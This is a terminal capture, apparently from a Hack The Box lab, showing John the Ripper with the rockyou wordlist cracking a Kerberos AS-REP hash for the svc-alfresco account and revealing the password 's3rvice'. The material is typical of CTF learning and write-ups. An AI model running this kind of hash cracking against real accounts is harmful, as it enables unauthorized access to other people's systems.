 ❯ john --wordlist=/usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt hash
Warning: detected hash type "krb5asrep", but the string is also recognized as "krb5asrep-aes-opencl"
Use the "--format=krb5asrep-aes-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/12
4x])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB)
1g 0:00:00:02 DONE (2022-08-01 18:31) 0.4926g/s 2012Kp/s 2012Kc/s 2012KC/s s428125h..s3r1bu
Use the "--show" option to display all of the cracked passwords reliably
Session completed